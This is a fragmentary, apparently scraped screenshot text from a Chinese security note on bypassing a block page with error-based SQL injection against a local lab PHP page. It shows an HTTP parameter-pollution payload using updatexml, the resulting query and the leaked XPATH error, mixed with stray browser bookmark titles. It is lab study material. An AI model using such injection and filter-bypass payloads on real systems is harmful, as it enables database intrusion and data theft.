 拦截页面 拦截页面 192.168.56.1/test.php?name=tom 192.168.56.1/test.php?name=tom
192.168.56.1/test.php?name=tom1' /*&name=tom' and updatexml(1,concat(0x7e,(select name from test),0x7e),1)%23*/
gmpy2笔记_早睡男的... Exploit Database - E... 智能家居安全---环境... [推荐]智能硬件版块精... [后渗透]Mimikatz使... Web安全学习笔记 1.... 知 史上最全Struts2 漏洞...
SELECT * FROM test where name = 'tom' and updatexml(1,concat(0x7e,(select name from test),0x7e),1)#*/'
XPATH syntax error: '~tom~'
Fatal error: Call to a member function fetch_assoc() on a non-object in D:\phpstudy_pro\WWW\test.php on line 9